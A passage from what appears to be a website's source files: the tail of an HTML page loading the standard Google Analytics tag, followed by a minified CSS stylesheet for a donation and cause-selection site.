src="https://www.googletagmanager.com/gtag/js?id=UA-108923431-1"></script><script type="application/javascript">window.dataLayer = window.dataLayer || [];
      function gtag(){dataLayer.push(arguments);}
      gtag('js', new Date());
      gtag('config', 'UA-108923431-1');
      gtag('set', 'anonymizeIp',true);</script></body></html>
</file>
<file: css/app.css>
@charset "UTF-8";/*! normalize.css v4.1.1 | MIT License | github.com/necolas/normalize.css */html{font-family:sans-serif;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}body{margin:0}article,footer,header,main,nav{display:block}[hidden]{display:none}a{background-color:transparent;-webkit-text-decoration-skip:objects}a:active,a:hover{outline-width:0}b,strong{font-weight:inherit}b,strong{font-weight:bolder}h1{font-size:2em;margin:.67em 0}h1,h2,h3,h4,h5,h6{line-height:1.15}small{font-size:80%}code{font-family:monospace,monospace;font-size:1em}hr{box-sizing:content-box;height:0;overflow:visible}input{font:inherit;margin:0}input{overflow:visible}[type=reset],[type=submit],html [type=button]{-webkit-appearance:button}[type=button]::-moz-focus-inner,[type=reset]::-moz-focus-inner,[type=submit]::-moz-focus-inner{border-style:none;padding:0}[type=button]:-moz-focusring,[type=reset]:-moz-focusring,[type=submit]:-moz-focusring{outline:1px dotted ButtonText}[type=checkbox],[type=radio]{box-sizing:border-box;padding:0}[type=number]::-webkit-inner-spin-button,[type=number]::-webkit-outer-spin-button{height:auto}[type=search]{-webkit-appearance:textfield;outline-offset:-2px}[type=search]::-webkit-search-cancel-button,[type=search]::-webkit-search-decoration{-webkit-appearance:none}::-webkit-input-placeholder{color:inherit;opacity:.54}::-webkit-file-upload-button{-webkit-appearance:button;font:inherit}.tgl{display:none}.tgl,.tgl *,.tgl :after,.tgl :before,.tgl+.btn-tgl,.tgl:after,.tgl:before{box-sizing:border-box}.tgl ::selection,.tgl :after::selection,.tgl :before::selection,.tgl+.btn-tgl::selection,.tgl::selection,.tgl:after::selection,.tgl:before::selection{background:0 0}.tgl+.btn-tgl{outline:0;display:block;width:12em;height:6em;position:relative;cursor:pointer;user-select:none;background:#f0f0f0;border-radius:6em;padding:3px;transition:all .4s ease}@media (max-width:544px){.tgl+.btn-tgl{margin-top:4vw;border-radius:4.2em;width:8.4em;height:4.2em}}.tgl+.btn-tgl:after{border-radius:50%;background:#fff;transition:all .2s ease;left:0;content:attr(data-tgl-off);text-align:center;line-height:6em;text-transform:uppercase;font-weight:700}@media (max-width:544px){.tgl+.btn-tgl:after{line-height:4.14em}}.tgl+.btn-tgl:after,.tgl+.btn-tgl:before{position:relative;display:block;width:50%;height:100%}.tgl+.btn-tgl:before{left:0;display:none}.tgl:checked+.btn-tgl:after{left:50%;content:attr(data-tgl-on)}.tgl:checked+.btn-tgl{background:#9fd6ae}.cause{color:#1f2226;cursor:default;position:relative;font-size:3.5em;margin:.5em 0 .75em}@media (max-width:544px){.cause{font-size:2em}}.cause em{font-style:normal;color:#9fd6ae;border-bottom:4px dotted #c3e5cc;cursor:pointer}.cause em:after{font-size:.7em}@media (max-width:992px){.cause em{border-width:3px}}.cause-selection:hover{color:#e6f5ea}.cause-selection:hover>ul{animation:show .1s;display:block}.cause-options{position:absolute;display:none;list-style-type:none;font-size:.5em;color:#42474f;width:auto;bottom:0;left:0;background:rgba(255,255,255,.95);box-shadow:2px 5px 10px #9a9faa;-webkit-backdrop-filter:blur(5px);margin:0;padding:.75em}.cause-options .active{display:none}.cause-options a{word-break:keep-all;color:#9fd6ae;text-decoration:none}.cause-options a:hover{text-decoration:underline}.donation-display{margin:.25em 0 1em;min-height:2em}.donation-display span{display:inline-block;margin:2px 10px;width:1em;height:1em;border-radius:100%;animation:bg-color-pulse 1s infinite}.donation-display em{color:#9fd6ae;font-size:2em;font-weight:700;font-style:normal}.donation-display em:before{content:"€"}@media (max-width:544px){.donation-display em{font-size:1.75em}}#notification{display:none;position:fixed;top:2vw;left:2vw;right:2vw;z-index:10;border:10px solid #f63a5b;box-sizing:border-box;background:#fff}#notification div{padding:2vw}#notification.show{display:block}::selection{color:#fff;background-color:#f63a5b}body{display:flex;justify-content:flex-start;padding:0 6vw;border-left:10px solid #f0f0f0;font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Helvetica,Arial,sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol";font-size:16px;line-height:1.5em;background-color:#fff;color:#42474f}body.active{border-left-color:#9fd6ae}@media (max-width:768px){body{display:block}}@media (max-width:544px){body{font-size:20px;line-height:1.3em;border-left-width:6px}}header{padding:4vw 4vw 0 0;flex:1 33%;align-self:flex-start;position:-webkit-sticky;position:sticky;top:0}@media (max-width:768px){header{position:static}}main{padding:4vw 0 0 2vw;flex:3 66%}@media (max-width:768px){main{padding-left:0}}footer{margin:6vw 0 1vw;font-size:.75em}nav{margin:1vw 0}nav ul{margin:0;padding:0;list-style-type:none;line-height:1.5em}nav ul li{margin-bottom:.25em}article{max-width:640px}article>h2{margin-top:0}h2{font-size:2em;margin:1.5em 0 .25em}@media (max-width:544px){h2{font-size:1.5em}}h1,h3,h4{font-size:1.2em;margin:3em 0 .25em}hr{margin:5em 0 1.5em;border:2px solid #f0f0f0}p{margin:0 0 1em}a{color:#7fc893}i{font-family:"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol",sans-serif;font-style:normal;font-size:1.1em}.btn{font-size:.9em;line-height:1.1em;display:inline-block;background-color:#f0f0f0;color:#42474f;font-weight:700;text-decoration:none;border-radius:3px;border:none;padding:.5em .75em}.btn:hover{background-color:#9fd6ae}.btn.active{color:#fff;background-color:#9fd6ae}.btn.active::before{font-weight:700;content:"✓ ";color:#fff}input{outline:0;margin-bottom:.3em}input[type=email]{border:none;border-bottom:2px solid #f0f0f0;min-width:50%}input[type=email]:hover{border-bottom:2px solid #9fd6ae}input[type=email]:focus{border-bottom:2px solid #9fd6ae}input::placeholder{color:#656c79}#disqus{margin-top:1em}.show{animation:show .1s;display:block}.hide{animation:hide .1s;display:none}@keyframes show{0%{opacity:0;transform:scale(0);-webkit-transform:scale(0)}100%{opacity:1;transform:scale(1);-webkit-transform:scale(1)}}@keyframes hide{0%{display:block;opacity:1;transform:scale(1);-webkit-transform:scale(1)}99%{display:block;opacity:0;transform:scale(0);-webkit-transform:scale(0)}100%{display:none;opacity:0;transform:scale(0);-webkit-transform:scale(0)}}@keyframes color-pulse{0%{color:#b5bac2}50%{color:#9fd6ae}100%{color:#b5bac2}}@keyframes bg-color-pulse{0%{background-color:#fff}50%{background-color:#9fd6ae}100%{background-color:#fff}}
</file>
